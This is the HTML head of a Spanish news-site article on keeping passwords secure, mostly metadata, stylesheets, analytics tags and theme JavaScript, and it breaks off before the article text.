

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.todoenunclick.com/protege-tus-claves-digitales/
body_size: 26964
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="es"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="es"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="es"> <!--<![endif]-->
<head>
<title>Maneja Más de 100 Contraseñas: Tips para Mantenerlas Seguras</title>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="pingback" href="https://www.todoenunclick.com/xmlrpc.php" />
<script type="text/javascript">
/* <![CDATA[ */
window.koko_analytics = {"url":"https:\/\/www.todoenunclick.com\/wp-admin\/admin-ajax.php?action=koko_analytics_collect","site_url":"https:\/\/www.todoenunclick.com","post_id":98937,"path":"\/protege-tus-claves-digitales\/","method":"cookie","use_cookie":true};
/* ]]> */
</script>
<link rel="icon" type="image/png" href="https://www.todoenunclick.com/wp-content/uploads/2018/02/logo-teuc-favicon.png"><link rel="canonical" href="https://www.todoenunclick.com/protege-tus-claves-digitales/" />
<meta name="description" content="Descubre cómo proteger tus cuentas con contraseñas fuertes y únicas. Aprende prácticas seguras y evita hackeos con la guía de expertos en el Día Mundial de la Contraseña." />
<meta property="og:type" content="article" />
<meta property="og:locale" content="es_ES" />
<meta property="og:site_name" content="Todo en un click" />
<meta property="og:title" content="Maneja Más de 100 Contraseñas: Tips para Mantenerlas Seguras" />
<meta property="og:description" content="Descubre cómo proteger tus cuentas con contraseñas fuertes y únicas. Aprende prácticas seguras y evita hackeos con la guía de expertos en el Día Mundial de la Contraseña." />
<meta property="og:url" content="https://www.todoenunclick.com/protege-tus-claves-digitales/" />
<meta property="og:image" content="https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2024/06/Contrasenas-Un-adulto-promedio-puede-llegar-a-manejar-mas-de-100-2.jpg?fit=950%2C634&amp;ssl=1" />
<meta property="og:image:width" content="950" />
<meta property="og:image:height" content="634" />
<meta property="og:image:alt" content="Protege tus claves digitales" />
<meta property="article:published_time" content="2024-06-03T12:58:44+00:00" />
<meta property="article:modified_time" content="2024-06-03T13:04:48+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Maneja Más de 100 Contraseñas: Tips para Mantenerlas Seguras" />
<meta name="twitter:description" content="Descubre cómo proteger tus cuentas con contraseñas fuertes y únicas. Aprende prácticas seguras y evita hackeos con la guía de expertos en el Día Mundial de la Contraseña." />
<meta name="twitter:image" content="https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2024/06/Contrasenas-Un-adulto-promedio-puede-llegar-a-manejar-mas-de-100-2.jpg?fit=950%2C634&amp;ssl=1" />
<meta name="twitter:image:alt" content="Protege tus claves digitales" />
<meta name="google-site-verification" content="iYklKzD82vLtywI1-dIzYbS5My9fWjFN-hq8jDGALVE" />
<meta name="msvalidate.01" content="0E74BBDA769F15C296C5ADD898715516" />
<meta name="yandex-verification" content="5f2d0eb622a36288" />
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.todoenunclick.com/#/schema/WebSite","url":"https://www.todoenunclick.com/","name":"Todo en un click","description":"Magazine Digital de Noticias","inLanguage":"es","potentialAction":{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.todoenunclick.com/search/{search_term_string}/"},"query-input":"required name=search_term_string"},"publisher":{"@type":"Organization","@id":"https://www.todoenunclick.com/#/schema/Organization","name":"Todo en un click","url":"https://www.todoenunclick.com/"}},{"@type":"WebPage","@id":"https://www.todoenunclick.com/protege-tus-claves-digitales/","url":"https://www.todoenunclick.com/protege-tus-claves-digitales/","name":"Maneja Más de 100 Contraseñas: Tips para Mantenerlas Seguras","description":"Descubre cómo proteger tus cuentas con contraseñas fuertes y únicas. Aprende prácticas seguras y evita hackeos con la guía de expertos en el Día Mundial de la Contraseña.","inLanguage":"es","isPartOf":{"@id":"https://www.todoenunclick.com/#/schema/WebSite"},"potentialAction":{"@type":"ReadAction","target":"https://www.todoenunclick.com/protege-tus-claves-digitales/"},"datePublished":"2024-06-03T12:58:44+00:00","dateModified":"2024-06-03T13:04:48+00:00","author":{"@type":"Person","@id":"https://www.todoenunclick.com/#/schema/Person/4edcef667375a0f7eba01056077f57b8","name":"gabybiondi"}}]}</script>
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Todo en un click &raquo; Feed" href="https://www.todoenunclick.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.todoenunclick.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.todoenunclick.com%2Fprotege-tus-claves-digitales%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.todoenunclick.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.todoenunclick.com%2Fprotege-tus-claves-digitales%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-list-inline-css' type='text/css'>
ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://c0.wp.com/c/6.9/wp-includes/blocks/list/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://c0.wp.com/c/6.9/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<!-- <link rel='stylesheet' id='wptelegram_widget-public-0-css' href='https://www.todoenunclick.com/wp-content/plugins/wptelegram-widget/assets/build/dist/public-DEib7km8.css' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.todoenunclick.com/wp-content/cache/wpfc-minified/9hndvmcc/e4x3i.css" media="all"/>
<link rel='stylesheet' id='wp-components-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dist/components/style.min.css' type='text/css' media='all' />
<!-- <link rel='stylesheet' id='wptelegram_widget-blocks-0-css' href='https://www.todoenunclick.com/wp-content/plugins/wptelegram-widget/assets/build/dist/blocks-C9ogPNk6.css' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.todoenunclick.com/wp-content/cache/wpfc-minified/d65u0mzv/e4x3i.css" media="all"/>
<style id='wptelegram_widget-blocks-0-inline-css' type='text/css'>
:root {--wptelegram-widget-join-link-bg-color: #389ce9;--wptelegram-widget-join-link-color: #fff}
/*# sourceURL=wptelegram_widget-blocks-0-inline-css */
</style>
<!-- <link rel='stylesheet' id='contact-form-7-css' href='https://www.todoenunclick.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.todoenunclick.com/wp-content/cache/wpfc-minified/7zn147wm/e4x3i.css" media="all"/>
<link rel='stylesheet' id='jetpack-subscriptions-css' href='https://c0.wp.com/p/jetpack/15.4/_inc/build/subscriptions/subscriptions.min.css' type='text/css' media='all' />
<!-- <link rel='stylesheet' id='td-theme-css' href='https://www.todoenunclick.com/wp-content/themes/Newsmag/style.css?ver=5.4.3.4' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.todoenunclick.com/wp-content/cache/wpfc-minified/jpdfv1zo/e4x3i.css" media="all"/>
<style id='td-theme-inline-css' type='text/css'>
/* custom css - generated by TagDiv Composer */
@media (max-width: 767px) {
.td-header-desktop-wrap {
display: none;
}
}
@media (min-width: 767px) {
.td-header-mobile-wrap {
display: none;
}
}
/*# sourceURL=td-theme-inline-css */
</style>
<!-- <link rel='stylesheet' id='td-theme-child-css' href='https://www.todoenunclick.com/wp-content/themes/Newsmag-child/style.css?ver=5.4.3.4c' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.todoenunclick.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=02f7892c77f8d92ff3a6477b3d96dee8' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='sabai-css' href='https://www.todoenunclick.com/wp-content/plugins/sabai/assets/css/main.min.css?ver=1.4.17' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='sabai-font-awesome-css' href='https://www.todoenunclick.com/wp-content/plugins/sabai/assets/css/font-awesome.min.css?ver=1.4.17' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='sabai-directory-css' href='https://www.todoenunclick.com/wp-content/plugins/sabai-directory/assets/css/main.min.css?ver=1.4.17' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='sabai-paidlistings-css' href='https://www.todoenunclick.com/wp-content/plugins/sabai-paidlistings/assets/css/main.min.css?ver=1.4.17' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='sabai-googlemaps-css' href='https://www.todoenunclick.com/wp-content/plugins/sabai-googlemaps/assets/css/main.min.css?ver=1.4.17' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.todoenunclick.com/wp-content/cache/wpfc-minified/6xg9pwlw/e4x3i.css" media="all"/>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<!-- Fragmento de código de la etiqueta de Google (gtag.js) añadida por Site Kit -->
<!-- Fragmento de código de Google Analytics añadido por Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-233CM6SCYQ" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.todoenunclick.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-233CM6SCYQ");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.todoenunclick.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.todoenunclick.com/wp-json/wp/v2/posts/98937" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.todoenunclick.com/xmlrpc.php?rsd" />
<meta name="generator" content="Site Kit by Google 1.171.0" />
<!-- JS generated by theme -->
<script type="text/javascript" id="td-generated-header-js">
var tdBlocksArray = []; //here we store all the items for the current page
// td_block class - each ajax block uses a object of this class for requests
function tdBlock() {
this.id = '';
this.block_type = 1; //block type id (1-234 etc)
this.atts = '';
this.td_column_number = '';
this.td_current_page = 1; //
this.post_count = 0; //from wp
this.found_posts = 0; //from wp
this.max_num_pages = 0; //from wp
this.td_filter_value = ''; //current live filter value
this.is_ajax_running = false;
this.td_user_action = ''; // load more or infinite loader (used by the animation)
this.header_color = '';
this.ajax_pagination_infinite_stop = ''; //show load more at page x
}
// td_js_generator - mini detector
( function () {
var htmlTag = document.getElementsByTagName("html")[0];
if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
htmlTag.className += ' ie10';
}
if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
htmlTag.className += ' ie11';
}
if ( navigator.userAgent.indexOf("Edge") > -1 ) {
htmlTag.className += ' ieEdge';
}
if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
htmlTag.className += ' td-md-is-ios';
}
var user_agent = navigator.userAgent.toLowerCase();
if ( user_agent.indexOf("android") > -1 ) {
htmlTag.className += ' td-md-is-android';
}
if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
htmlTag.className += ' td-md-is-os-x';
}
if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
htmlTag.className += ' td-md-is-chrome';
}
if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
htmlTag.className += ' td-md-is-firefox';
}
if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
htmlTag.className += ' td-md-is-safari';
}
if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
htmlTag.className += ' td-md-is-iemobile';
}
})();
var tdLocalCache = {};
( function () {
"use strict";
tdLocalCache = {
data: {},
remove: function (resource_id) {
delete tdLocalCache.data[resource_id];
},
exist: function (resource_id) {
return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
},
get: function (resource_id) {
return tdLocalCache.data[resource_id];
},
set: function (resource_id, cachedData) {
tdLocalCache.remove(resource_id);
tdLocalCache.data[resource_id] = cachedData;
}
};
})();
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.todoenunclick.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.4.3.4";
var td_get_template_directory_uri="https:\/\/www.todoenunclick.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="7";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Email incorrecto!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#ff6600";
var tds_smart_sidebar="";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdBlockNonce="0d8e848dfa";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>
<!-- Header style compiled by theme -->
<style>
/* custom css - generated by TagDiv Composer */
.td-module-exclusive .td-module-title a:before {
content: 'EXCLUSIVO';
}
.td-header-border:before,
.td-trending-now-title,
.td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
.td-post-category:hover,
.td-header-style-2 .td-header-sp-logo,
.td-next-prev-wrap a:hover i,
.page-nav .current,
.widget_calendar tfoot a:hover,
.td-footer-container .widget_search .wpb_button:hover,
.td-scroll-up-visible,
.dropcap,
.td-category a,
input[type="submit"]:hover,
.td-post-small-box a:hover,
.td-404-sub-sub-title a:hover,
.td-rating-bar-wrap div,
.td_top_authors .td-active .td-author-post-count,
.td_top_authors .td-active .td-author-comments-count,
.td_smart_list_3 .td-sml3-top-controls i:hover,
.td_smart_list_3 .td-sml3-bottom-controls i:hover,
.td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
.td-read-more a:hover,
.td-login-wrap .btn,
.td_display_err,
.td-header-style-6 .td-top-menu-full,
#bbpress-forums button:hover,
#bbpress-forums .bbp-pagination .current,
.bbp_widget_login .button:hover,
.header-search-wrap .td-drop-down-search .btn:hover,
.td-post-text-content .more-link-wrap:hover a,
#buddypress div.item-list-tabs ul li > a span,
#buddypress div.item-list-tabs ul li > a:hover span,
#buddypress input[type=submit]:hover,
#buddypress a.button:hover span,
#buddypress div.item-list-tabs ul li.selected a span,
#buddypress div.item-list-tabs ul li.current a span,
#buddypress input[type=submit]:focus,
.td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
.td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
.td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
.td_category_template_2 .td-category-siblings .td-category a:hover,
.td-weather-week:before,
.td-weather-information:before,
.td_3D_btn,
.td_shadow_btn,
.td_default_btn,
.td_square_btn, 
.td_outlined_btn:hover {
background-color: #ff6600;
}
@media (max-width: 767px) {
.td-category a.td-current-sub-category {
background-color: #ff6600;
}
}
.woocommerce .onsale,
.woocommerce .woocommerce a.button:hover,
.woocommerce-page .woocommerce .button:hover,
.single-product .product .summary .cart .button:hover,
.woocommerce .woocommerce .product a.button:hover,
.woocommerce .product a.button:hover,
